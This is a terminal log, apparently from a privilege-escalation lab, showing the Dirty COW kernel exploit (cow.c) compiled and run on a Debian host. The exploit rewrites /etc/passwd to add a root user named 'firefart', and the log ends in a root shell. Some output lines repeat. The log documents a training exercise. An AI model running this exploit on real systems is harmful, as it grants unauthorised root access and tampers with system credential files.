 TCM@debian:~/tools$ gcc -pthread cow.c -o c0w -lcrypt
TCM@debian:~/tools$ ./c0w PwnedPass
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: PwnedPass
Complete line:
firefart:fiOL8oYEhC26A:0:0:pwned:/root:/bin/bash
mmap: 7f1f305ad000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'PwnedPass'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'PwnedPass'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
TCM@debian:~/tools$ su firefart
Password:
firefart@debian:/home/user/tools# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@debian:/home/user/tools#